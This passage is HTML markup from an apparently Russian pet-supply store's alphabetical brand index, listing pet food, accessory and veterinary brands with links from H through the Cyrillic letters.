                        <li class="alpha-index-slider__item"><a href="/brands/hagen/">HAGEN</a></li><li class="alpha-index-slider__item"><a href="/brands/hailea/">HAILEA</a></li><li class="alpha-index-slider__item"><a href="/brands/hakase-arekkusu/">HAKASE AREKKUSU</a></li><li class="alpha-index-slider__item"><a href="/brands/happy-cat/">HAPPY CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/happy-dog/">HAPPY DOG</a></li><li class="alpha-index-slider__item"><a href="/brands/happy-jungle/">HAPPY JUNGLE</a></li><li class="alpha-index-slider__item"><a href="/brands/heiniger/">HEINIGER</a></li><li class="alpha-index-slider__item"><a href="/brands/helmetex/">HELMETEX</a></li><li class="alpha-index-slider__item"><a href="/brands/herba-vitae/">HERBA VITAE</a></li><li class="alpha-index-slider__item"><a href="/brands/hhd/">HHD</a></li><li class="alpha-index-slider__item"><a href="/brands/hobbyfarm/">HOBBYFARM</a></li><li class="alpha-index-slider__item"><a href="/brands/holistoff/">HOLISTOFF</a></li><li class="alpha-index-slider__item"><a href="/brands/homecat/">HOMECAT</a></li><li class="alpha-index-slider__item"><a href="/brands/homefish/">HOMEFISH</a></li><li class="alpha-index-slider__item"><a href="/brands/homepet/">HOMEPET</a></li><li class="alpha-index-slider__item"><a href="/brands/horse-bio/">HORSE-BIO</a></li><li class="alpha-index-slider__item"><a href="/brands/hunter/">HUNTER</a></li><li class="alpha-index-slider__item"><a href="/brands/hurtta/">HURTTA</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">I</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/i-bus/">I-BUS</a></li><li class="alpha-index-slider__item"><a href="/brands/icf/">ICF</a></li><li class="alpha-index-slider__item"><a href="/brands/imac/">IMAC</a></li><li class="alpha-index-slider__item"><a href="/brands/imperials/">IMPERIALS</a></li><li class="alpha-index-slider__item"><a href="/brands/inaba/">INABA</a></li><li class="alpha-index-slider__item"><a href="/brands/inform-nutrition/">INFORM NUTRITION</a></li><li class="alpha-index-slider__item"><a href="/brands/inspector/">INSPECTOR</a></li><li class="alpha-index-slider__item"><a href="/brands/inter-zoo/">INTER-ZOO</a></li><li class="alpha-index-slider__item"><a href="/brands/invesa/">INVESA</a></li><li class="alpha-index-slider__item"><a href="/brands/ista/">ISTA</a></li><li class="alpha-index-slider__item"><a href="/brands/iv-san-bernard/">IV SAN BERNARD</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">J</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/janoel/">JANOEL</a></li><li class="alpha-index-slider__item"><a href="/brands/japan-premium-pet/">JAPAN PREMIUM PET</a></li><li class="alpha-index-slider__item"><a href="/brands/jebo/">JEBO</a></li><li class="alpha-index-slider__item"><a href="/brands/jet/">JET</a></li><li class="alpha-index-slider__item"><a href="/brands/jk-lighting/">JK LIGHTING</a></li><li class="alpha-index-slider__item"><a href="/brands/johnny-dog/">JOHNNY DOG</a></li><li class="alpha-index-slider__item"><a href="/brands/julius-k9/">JULIUS-K9</a></li><li class="alpha-index-slider__item"><a href="/brands/jump/">JUMP</a></li><li class="alpha-index-slider__item"><a href="/brands/juwel/">JUWEL</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">K</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/karizoo/">KARIZOO</a></li><li class="alpha-index-slider__item"><a href="/brands/karmy/">KARMY</a></li><li class="alpha-index-slider__item"><a href="/brands/kikikat/">KIKIKAT</a></li><li class="alpha-index-slider__item"><a href="/brands/kit-cat/">KIT CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/kitekat/">KITEKAT</a></li><li class="alpha-index-slider__item"><a href="/brands/krka/">KRKA</a></li><li class="alpha-index-slider__item"><a href="/brands/kruuse/">KRUUSE</a></li><li class="alpha-index-slider__item"><a href="/brands/kungfu-cat/">KUNGFU CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/kw-zone/">KW ZONE</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">L</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/laguna/">LAGUNA</a></li><li class="alpha-index-slider__item"><a href="/brands/landor/">LANDOR</a></li><li class="alpha-index-slider__item"><a href="/brands/landy/">LANDY</a></li><li class="alpha-index-slider__item"><a href="/brands/ldca/">LDCA</a></li><li class="alpha-index-slider__item"><a href="/brands/leo-lucy/">LEO&LUCY</a></li><li class="alpha-index-slider__item"><a href="/brands/lindocat/">LINDOCAT</a></li><li class="alpha-index-slider__item"><a href="/brands/liscop/">LISCOP</a></li><li class="alpha-index-slider__item"><a href="/brands/lishinu/">LISHINU</a></li><li class="alpha-index-slider__item"><a href="/brands/litokol/">LITOKOL</a></li><li class="alpha-index-slider__item"><a href="/brands/little-friends/">LITTLE FRIENDS</a></li><li class="alpha-index-slider__item"><a href="/brands/little-one/">LITTLE ONE</a></li><li class="alpha-index-slider__item"><a href="/brands/livisto/">LIVISTO</a></li><li class="alpha-index-slider__item"><a href="/brands/luxsan/">LUXSAN</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">M</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/m-pets/">M-PETS</a></li><li class="alpha-index-slider__item"><a href="/brands/matisse/">MATISSE</a></li><li class="alpha-index-slider__item"><a href="/brands/mertz/">MERTZ</a></li><li class="alpha-index-slider__item"><a href="/brands/mi-mi/">MI-MI</a></li><li class="alpha-index-slider__item"><a href="/brands/miaumi/">MIAUMI</a></li><li class="alpha-index-slider__item"><a href="/brands/micro-plus/">MICRO-PLUS</a></li><li class="alpha-index-slider__item"><a href="/brands/midwest/">MIDWEST</a></li><li class="alpha-index-slider__item"><a href="/brands/milord/">MILORD</a></li><li class="alpha-index-slider__item"><a href="/brands/miwaku/">MIWAKU</a></li><li class="alpha-index-slider__item"><a href="/brands/moderna/">MODERNA</a></li><li class="alpha-index-slider__item"><a href="/brands/molina/">MOLINA</a></li><li class="alpha-index-slider__item"><a href="/brands/mon-ami/">MON AMI</a></li><li class="alpha-index-slider__item"><a href="/brands/mon-tero/">MON TERO</a></li><li class="alpha-index-slider__item"><a href="/brands/monge/">MONGE</a></li><li class="alpha-index-slider__item"><a href="/brands/monwa/">MONWA</a></li><li class="alpha-index-slider__item"><a href="/brands/moser/">MOSER</a></li><li class="alpha-index-slider__item"><a href="/brands/mouse/">MOUSE</a></li><li class="alpha-index-slider__item"><a href="/brands/mps/">MPS</a></li><li class="alpha-index-slider__item"><a href="/brands/mr-fresh/">MR. FRESH</a></li><li class="alpha-index-slider__item"><a href="/brands/mr-bruno/">MR.BRUNO</a></li><li class="alpha-index-slider__item"><a href="/brands/mr-buffalo/">MR.BUFFALO</a></li><li class="alpha-index-slider__item"><a href="/brands/mr-crisper/">MR.CRISPER</a></li><li class="alpha-index-slider__item"><a href="/brands/mr-gee/">MR.GEE</a></li><li class="alpha-index-slider__item"><a href="/brands/mr-kranch/">MR.KRANCH</a></li><li class="alpha-index-slider__item"><a href="/brands/ms-kiss/">MS.KISS</a></li><li class="alpha-index-slider__item"><a href="/brands/msd-animal-health/">MSD ANIMAL HEALTH</a></li><li class="alpha-index-slider__item"><a href="/brands/multilakomki/">MULTIЛАКОМКИ</a></li><li class="alpha-index-slider__item"><a href="/brands/mx/">MX</a></li><li class="alpha-index-slider__item"><a href="/brands/myfood/">MYFOOD</a></li><li class="alpha-index-slider__item"><a href="/brands/mypets/">MYPETS</a></li><li class="alpha-index-slider__item"><a href="/brands/mystic/">MYSTIC</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">N</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/nalapu/">NALAPU</a></li><li class="alpha-index-slider__item"><a href="/brands/napkins/">NAPKINS</a></li><li class="alpha-index-slider__item"><a href="/brands/naribo/">NARIBO</a></li><li class="alpha-index-slider__item"><a href="/brands/natura-delix-bio/">NATURA DELIX BIO</a></li><li class="alpha-index-slider__item"><a href="/brands/naturalist/">NATURALIST</a></li><li class="alpha-index-slider__item"><a href="/brands/nature-s-miracle/">NATURE'S MIRACLE</a></li><li class="alpha-index-slider__item"><a href="/brands/nature-s-table/">NATURE'S TABLE</a></li><li class="alpha-index-slider__item"><a href="/brands/neo-loo-life/">NEO LOO LIFE</a></li><li class="alpha-index-slider__item"><a href="/brands/nerf/">NERF</a></li><li class="alpha-index-slider__item"><a href="/brands/nero-gold/">NERO GOLD</a></li><li class="alpha-index-slider__item"><a href="/brands/nina-ottosson/">NINA OTTOSSON</a></li><li class="alpha-index-slider__item"><a href="/brands/nobby/">NOBBY</a></li><li class="alpha-index-slider__item"><a href="/brands/nomoy-pet/">NOMOY PET</a></li><li class="alpha-index-slider__item"><a href="/brands/novamark/">NOVAMARK</a></li><li class="alpha-index-slider__item"><a href="/brands/now-kitchen/">NOW'KITCHEN</a></li><li class="alpha-index-slider__item"><a href="/brands/nutriall/">NUTRIALL</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">O</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/ocean-dog/">OCEAN DOG</a></li><li class="alpha-index-slider__item"><a href="/brands/organic-choice/">ORGANIC CHOICE</a></li><li class="alpha-index-slider__item"><a href="/brands/organix/">ORGANIX</a></li><li class="alpha-index-slider__item"><a href="/brands/original-choice/">ORIGINAL CHOICE</a></li><li class="alpha-index-slider__item"><a href="/brands/orion-pharma/">ORION PHARMA</a></li><li class="alpha-index-slider__item"><a href="/brands/orling/">ORLING</a></li><li class="alpha-index-slider__item"><a href="/brands/orozyme/">OROZYME</a></li><li class="alpha-index-slider__item"><a href="/brands/osram/">OSRAM</a></li><li class="alpha-index-slider__item"><a href="/brands/osso-fashion/">OSSO FASHION</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">P</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/padovan/">PADOVAN</a></li><li class="alpha-index-slider__item"><a href="/brands/papillon/">PAPILLON</a></li><li class="alpha-index-slider__item"><a href="/brands/paw-plunger/">PAW PLUNGER</a></li><li class="alpha-index-slider__item"><a href="/brands/pedigree/">PEDIGREE</a></li><li class="alpha-index-slider__item"><a href="/brands/penn-plax/">PENN-PLAX</a></li><li class="alpha-index-slider__item"><a href="/brands/perfect-fit/">PERFECT FIT</a></li><li class="alpha-index-slider__item"><a href="/brands/perseiline/">PERSEILINE</a></li><li class="alpha-index-slider__item"><a href="/brands/pet-choice/">PET CHOICE</a></li><li class="alpha-index-slider__item"><a href="/brands/pet-flower/">PET FLOWER</a></li><li class="alpha-index-slider__item"><a href="/brands/petbiology/">PETBIOLOGY</a></li><li class="alpha-index-slider__item"><a href="/brands/petibon/">PETIBON</a></li><li class="alpha-index-slider__item"><a href="/brands/petmil/">PETMIL</a></li><li class="alpha-index-slider__item"><a href="/brands/petpark/">PETPARK</a></li><li class="alpha-index-slider__item"><a href="/brands/petsafe/">PETSAFE</a></li><li class="alpha-index-slider__item"><a href="/brands/petsiki/">PETSIKI</a></li><li class="alpha-index-slider__item"><a href="/brands/petstages/">PETSTAGES</a></li><li class="alpha-index-slider__item"><a href="/brands/pettric/">PETTRIC</a></li><li class="alpha-index-slider__item"><a href="/brands/petwant/">PETWANT</a></li><li class="alpha-index-slider__item"><a href="/brands/petzoom/">PETZOOM</a></li><li class="alpha-index-slider__item"><a href="/brands/pharmbiomed/">PHARMBIOMED</a></li><li class="alpha-index-slider__item"><a href="/brands/pi-pi-bent/">PI-PI-BENT</a></li><li class="alpha-index-slider__item"><a href="/brands/pioneer-pet/">PIONEER PET</a></li><li class="alpha-index-slider__item"><a href="/brands/piqubo/">PIQUBO</a></li><li class="alpha-index-slider__item"><a href="/brands/playology/">PLAYOLOGY</a></li><li class="alpha-index-slider__item"><a href="/brands/polidex/">POLIDEX</a></li><li class="alpha-index-slider__item"><a href="/brands/premier/">PREMIER</a></li><li class="alpha-index-slider__item"><a href="/brands/pretty-cat/">PRETTY CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/pride/">PRIDE</a></li><li class="alpha-index-slider__item"><a href="/brands/prime/">PRIME</a></li><li class="alpha-index-slider__item"><a href="/brands/prime-asia/">PRIME ASIA</a></li><li class="alpha-index-slider__item"><a href="/brands/prime-ever/">PRIME EVER</a></li><li class="alpha-index-slider__item"><a href="/brands/prime-meat/">PRIME MEAT</a></li><li class="alpha-index-slider__item"><a href="/brands/prime-nature/">PRIME NATURE</a></li><li class="alpha-index-slider__item"><a href="/brands/pro-plan/">PRO PLAN</a></li><li class="alpha-index-slider__item"><a href="/brands/probalance/">PROBALANCE</a></li><li class="alpha-index-slider__item"><a href="/brands/proden-plaqueoff/">PRODEN PLAQUEOFF</a></li><li class="alpha-index-slider__item"><a href="/brands/prodibio/">PRODIBIO</a></li><li class="alpha-index-slider__item"><a href="/brands/profleece/">PROFLEECE</a></li><li class="alpha-index-slider__item"><a href="/brands/prolapa/">PROLAPA</a></li><li class="alpha-index-slider__item"><a href="/brands/pronature/">PRONATURE</a></li><li class="alpha-index-slider__item"><a href="/brands/protecto/">PROTECTO</a></li><li class="alpha-index-slider__item"><a href="/brands/protexin/">PROTEXIN</a></li><li class="alpha-index-slider__item"><a href="/brands/prokhvost/">PROХВОСТ</a></li><li class="alpha-index-slider__item"><a href="/brands/puffins/">PUFFINS</a></li><li class="alpha-index-slider__item"><a href="/brands/puller/">PULLER</a></li><li class="alpha-index-slider__item"><a href="/brands/pureluxe/">PURELUXE</a></li><li class="alpha-index-slider__item"><a href="/brands/purina-one/">PURINA ONE</a></li><li class="alpha-index-slider__item"><a href="/brands/pussy-cat/">PUSSY-CAT</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">R</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/rcom/">RCOM</a></li><li class="alpha-index-slider__item"><a href="/brands/relaxivet/">RELAXIVET</a></li><li class="alpha-index-slider__item"><a href="/brands/repti-zoo/">REPTI-ZOO</a></li><li class="alpha-index-slider__item"><a href="/brands/rev/">REV</a></li><li class="alpha-index-slider__item"><a href="/brands/rich-breed/">RICH BREED</a></li><li class="alpha-index-slider__item"><a href="/brands/rio/">RIO</a></li><li class="alpha-index-slider__item"><a href="/brands/river/">RIVER</a></li><li class="alpha-index-slider__item"><a href="/brands/ro-cat/">RO CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/rogz/">ROGZ</a></li><li class="alpha-index-slider__item"><a href="/brands/rolf-club/">ROLF CLUB</a></li><li class="alpha-index-slider__item"><a href="/brands/royal-canin/">ROYAL CANIN</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">S</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/sandy/">SANDY</a></li><li class="alpha-index-slider__item"><a href="/brands/savic/">SAVIC</a></li><li class="alpha-index-slider__item"><a href="/brands/savita/">SAVITA</a></li><li class="alpha-index-slider__item"><a href="/brands/schego/">SCHEGO</a></li><li class="alpha-index-slider__item"><a href="/brands/seachem/">SEACHEM</a></li><li class="alpha-index-slider__item"><a href="/brands/secret/">SECRET</a></li><li class="alpha-index-slider__item"><a href="/brands/sera/">SERA</a></li><li class="alpha-index-slider__item"><a href="/brands/sheba/">SHEBA</a></li><li class="alpha-index-slider__item"><a href="/brands/show-tech/">SHOW TECH</a></li><li class="alpha-index-slider__item"><a href="/brands/sicce/">SICCE</a></li><li class="alpha-index-slider__item"><a href="/brands/sirius/">SIRIUS</a></li><li class="alpha-index-slider__item"><a href="/brands/sititek/">SITITEK</a></li><li class="alpha-index-slider__item"><a href="/brands/smart-cat/">SMART CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/smart-dog/">SMART DOG</a></li><li class="alpha-index-slider__item"><a href="/brands/soft-cat/">SOFT CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/solid-natura/">SOLID NATURA</a></li><li class="alpha-index-slider__item"><a href="/brands/spaz-farm/">SPAZ FARM</a></li><li class="alpha-index-slider__item"><a href="/brands/statera/">STATERA</a></li><li class="alpha-index-slider__item"><a href="/brands/stefanplast/">STEFANPLAST</a></li><li class="alpha-index-slider__item"><a href="/brands/sunsun/">SUNSUN</a></li><li class="alpha-index-slider__item"><a href="/brands/superdesign/">SUPERDESIGN</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">T</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/tamachi/">TAMACHI</a></li><li class="alpha-index-slider__item"><a href="/brands/taormina/">TAORMINA</a></li><li class="alpha-index-slider__item"><a href="/brands/tappi/">TAPPI</a></li><li class="alpha-index-slider__item"><a href="/brands/tasty/">TASTY</a></li><li class="alpha-index-slider__item"><a href="/brands/tavela/">TAVELA</a></li><li class="alpha-index-slider__item"><a href="/brands/tesoro/">TESORO</a></li><li class="alpha-index-slider__item"><a href="/brands/tetra/">TETRA</a></li><li class="alpha-index-slider__item"><a href="/brands/tickless-pet/">TICKLESS PET</a></li><li class="alpha-index-slider__item"><a href="/brands/tit-bit/">TIT BIT</a></li><li class="alpha-index-slider__item"><a href="/brands/toshiko/">TOSHIKO</a></li><li class="alpha-index-slider__item"><a href="/brands/transgroom/">TRANSGROOM</a></li><li class="alpha-index-slider__item"><a href="/brands/triol/">TRIOL</a></li><li class="alpha-index-slider__item"><a href="/brands/trixie/">TRIXIE</a></li><li class="alpha-index-slider__item"><a href="/brands/trm/">TRM</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">U</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/ultra/">ULTRA</a></li><li class="alpha-index-slider__item"><a href="/brands/uniclean/">UNICLEAN</a></li><li class="alpha-index-slider__item"><a href="/brands/unitabs/">UNITABS</a></li><li class="alpha-index-slider__item"><a href="/brands/united-pets/">UNITED PETS</a></li><li class="alpha-index-slider__item"><a href="/brands/usond/">USOND</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">V</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/v-i-pet/">V.I.PET</a></li><li class="alpha-index-slider__item"><a href="/brands/valbrenta-chemicals/">VALBRENTA CHEMICALS</a></li><li class="alpha-index-slider__item"><a href="/brands/van-cat/">VAN CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/veda/">VEDA</a></li><li class="alpha-index-slider__item"><a href="/brands/vetoquinol/">VETOQUINOL</a></li><li class="alpha-index-slider__item"><a href="/brands/vetzabota/">VETЗАБОТА</a></li><li class="alpha-index-slider__item"><a href="/brands/vic/">VIC</a></li><li class="alpha-index-slider__item"><a href="/brands/virbac/">VIRBAC</a></li><li class="alpha-index-slider__item"><a href="/brands/vista/">VISTA</a></li><li class="alpha-index-slider__item"><a href="/brands/vita-pro/">VITA PRO</a></li><li class="alpha-index-slider__item"><a href="/brands/vitalcan/">VITALCAN</a></li><li class="alpha-index-slider__item"><a href="/brands/vitaline/">VITALINE</a></li><li class="alpha-index-slider__item"><a href="/brands/vitality/">VITALITY</a></li><li class="alpha-index-slider__item"><a href="/brands/vitanimals/">VITANIMALS</a></li><li class="alpha-index-slider__item"><a href="/brands/vitavet/">VITAVET</a></li><li class="alpha-index-slider__item"><a href="/brands/vividus/">VIVIDUS</a></li><li class="alpha-index-slider__item"><a href="/brands/vladox/">VLADOX</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">W</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/wahl/">WAHL</a></li><li class="alpha-index-slider__item"><a href="/brands/wanpy/">WANPY</a></li><li class="alpha-index-slider__item"><a href="/brands/wellroom/">WELLROOM</a></li><li class="alpha-index-slider__item"><a href="/brands/whiskas/">WHISKAS</a></li><li class="alpha-index-slider__item"><a href="/brands/white-sand/">WHITE SAND</a></li><li class="alpha-index-slider__item"><a href="/brands/wildy/">WILDY</a></li><li class="alpha-index-slider__item"><a href="/brands/wolmar-winsome/">WOLMAR WINSOME</a></li><li class="alpha-index-slider__item"><a href="/brands/wonder-white/">WONDER WHITE</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">X</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/x-cat/">X-CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/x-dog/">X-DOG</a></li><li class="alpha-index-slider__item"><a href="/brands/xody/">XODY</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Y</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/yami-yami/">YAMI-YAMI</a></li><li class="alpha-index-slider__item"><a href="/brands/yuup/">YUUP!</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Z</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/zerobugs/">ZEROBUGS</a></li><li class="alpha-index-slider__item"><a href="/brands/zillii/">ZILLII</a></li><li class="alpha-index-slider__item"><a href="/brands/ziver/">ZIVER</a></li><li class="alpha-index-slider__item"><a href="/brands/zoetis/">ZOETIS</a></li><li class="alpha-index-slider__item"><a href="/brands/zolux/">ZOLUX</a></li><li class="alpha-index-slider__item"><a href="/brands/zoodiet/">ZOODIET</a></li><li class="alpha-index-slider__item"><a href="/brands/zooexpress/">ZOOEXPRESS</a></li><li class="alpha-index-slider__item"><a href="/brands/zoolink/">ZOOLINK</a></li><li class="alpha-index-slider__item"><a href="/brands/zoom/">ZOOM</a></li><li class="alpha-index-slider__item"><a href="/brands/zoomaster/">ZOOMASTER</a></li><li class="alpha-index-slider__item"><a href="/brands/zooone/">ZOOONE</a></li><li class="alpha-index-slider__item"><a href="/brands/zooring/">ZOORING</a></li><li class="alpha-index-slider__item"><a href="/brands/zoonyanya/">ZOOНЯНЯ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">А</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/avanti/">АВАНТИ</a></li><li class="alpha-index-slider__item"><a href="/brands/agrovetzashchita/">АГРОВЕТЗАЩИТА</a></li><li class="alpha-index-slider__item"><a href="/brands/agrovit/">АГРОВИТ</a></li><li class="alpha-index-slider__item"><a href="/brands/advanteydzh/">АДВАНТЕЙДЖ</a></li><li class="alpha-index-slider__item"><a href="/brands/advantiks/">АДВАНТИКС</a></li><li class="alpha-index-slider__item"><a href="/brands/advokat/">АДВОКАТ</a></li><li class="alpha-index-slider__item"><a href="/brands/adresnik/">АДРЕСНИК</a></li><li class="alpha-index-slider__item"><a href="/brands/ayda-gulyat/">АЙДА ГУЛЯТЬ</a></li><li class="alpha-index-slider__item"><a href="/brands/akva-logo/">АКВА ЛОГО</a></li><li class="alpha-index-slider__item"><a href="/brands/akva-menyu/">АКВА МЕНЮ</a></li><li class="alpha-index-slider__item"><a href="/brands/alpiyskie-luga/">АЛЬПИЙСКИЕ ЛУГА</a></li><li class="alpha-index-slider__item"><a href="/brands/antitsarapki/">АНТИЦАРАПКИ</a></li><li class="alpha-index-slider__item"><a href="/brands/ao-zvp/">АО ЗВП</a></li><li class="alpha-index-slider__item"><a href="/brands/apokvel/">АПОКВЕЛ</a></li><li class="alpha-index-slider__item"><a href="/brands/arkon/">АРКОН</a></li><li class="alpha-index-slider__item"><a href="/brands/armavirskaya-biofabrika/">АРМАВИРСКАЯ БИОФАБРИКА</a></li><li class="alpha-index-slider__item"><a href="/brands/artroglikan/">АРТРОГЛИКАН</a></li><li class="alpha-index-slider__item"><a href="/brands/astrafarm/">АСТРАФАРМ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Б</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/barboski/">БАРБОСКИ</a></li><li class="alpha-index-slider__item"><a href="/brands/barsik/">БАРСИК</a></li><li class="alpha-index-slider__item"><a href="/brands/belkarolin/">БЕЛКАРОЛИН</a></li><li class="alpha-index-slider__item"><a href="/brands/biovaks/">БИОВАКС</a></li><li class="alpha-index-slider__item"><a href="/brands/bioveta/">БИОВЕТА</a></li><li class="alpha-index-slider__item"><a href="/brands/biovetservis/">БИОВЕТСЕРВИС</a></li><li class="alpha-index-slider__item"><a href="/brands/biodizayn/">БИОДИЗАЙН</a></li><li class="alpha-index-slider__item"><a href="/brands/biokorrektor/">БИОКОРРЕКТОР</a></li><li class="alpha-index-slider__item"><a href="/brands/bioseptin/">БИОСЕПТИН</a></li><li class="alpha-index-slider__item"><a href="/brands/blokhnet/">БЛОХНЭТ</a></li><li class="alpha-index-slider__item"><a href="/brands/bobrovyy-dvorik/">БОБРОВЫЙ ДВОРИК</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">В</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/vaka/">ВАКА</a></li><li class="alpha-index-slider__item"><a href="/brands/vashe-khozyaystvo/">ВАШЕ ХОЗЯЙСТВО</a></li><li class="alpha-index-slider__item"><a href="/brands/vernyy-drug/">ВЕРНЫЙ ДРУГ</a></li><li class="alpha-index-slider__item"><a href="/brands/veterinarnye-preparaty/">ВЕТЕРИНАРНЫЕ ПРЕПАРАТЫ</a></li><li class="alpha-index-slider__item"><a href="/brands/vetom/">Ветом</a></li><li class="alpha-index-slider__item"><a href="/brands/vetspektrum/">ВЕТСПЕКТРУМ</a></li><li class="alpha-index-slider__item"><a href="/brands/vettorg/">ВЕТТОРГ</a></li><li class="alpha-index-slider__item"><a href="/brands/vetfarm/">ВЕТФАРМ</a></li><li class="alpha-index-slider__item"><a href="/brands/vetfarmstandart/">ВЕТФАРМСТАНДАРТ</a></li><li class="alpha-index-slider__item"><a href="/brands/vit-aktiv/">ВИТ-АКТИВ</a></li><li class="alpha-index-slider__item"><a href="/brands/vitastandart/">ВИТАСТАНДАРТ</a></li><li class="alpha-index-slider__item"><a href="/brands/vkusmyasina/">ВКУСМЯСИНА</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Г</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/gamavetfarm/">ГАМАВЕТФАРМ</a></li><li class="alpha-index-slider__item"><a href="/brands/gelmintal/">ГЕЛЬМИНТАЛ</a></li><li class="alpha-index-slider__item"><a href="/brands/gestrenol/">ГЕСТРЕНОЛ</a></li><li class="alpha-index-slider__item"><a href="/brands/gryzlik-am/">ГРЫЗЛИК АМ</a></li><li class="alpha-index-slider__item"><a href="/brands/gudmen/">ГУДМЭН</a></li><li class="alpha-index-slider__item"><a href="/brands/gurme/">ГУРМЭ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Д</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/darling/">ДАРЛИНГ</a></li><li class="alpha-index-slider__item"><a href="/brands/darelend/">ДАРЭЛЕНД</a></li><li class="alpha-index-slider__item"><a href="/brands/darell/">ДАРЭЛЛ</a></li><li class="alpha-index-slider__item"><a href="/brands/derevenskie-lakomstva/">ДЕРЕВЕНСКИЕ ЛАКОМСТВА</a></li><li class="alpha-index-slider__item"><a href="/brands/dilli/">ДИЛЛИ</a></li><li class="alpha-index-slider__item"><a href="/brands/dlya-samykh-predannykh/">ДЛЯ САМЫХ ПРЕДАННЫХ</a></li><li class="alpha-index-slider__item"><a href="/brands/dobrozveriki/">ДОБРОЗВЕРИКИ</a></li><li class="alpha-index-slider__item"><a href="/brands/doktor-zoo/">ДОКТОР ZOO</a></li><li class="alpha-index-slider__item"><a href="/brands/drontal/">ДРОНТАЛ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Е</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/em-bez-problem/">ЕМ БЕЗ ПРОБЛЕМ</a></li><li class="alpha-index-slider__item"><a href="/brands/em-do-dna/">ЕМ ДО ДНА</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Ж</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/zhorka/">ЖОРКА</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">З</div>
                            <ul class="alpha-index-slider__list">
